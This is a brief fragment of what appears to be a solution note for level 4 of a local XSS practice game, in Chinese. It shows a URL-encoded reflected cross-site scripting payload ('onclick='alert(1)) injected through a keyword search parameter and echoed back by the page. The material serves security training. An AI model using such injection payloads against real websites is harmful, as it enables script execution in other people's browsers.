 欢迎来到level4
view-source:127.0.0.1/xssgame
127.0.0.1/xssgame/level4.php?keyword=%27onclick%3D%27alert%281%29&submit=搜索
欢迎来到level4
没有找到和'onclick='alert(1)相关的结果.
'onclick='alert(1) 搜索
level4
payload的长度:18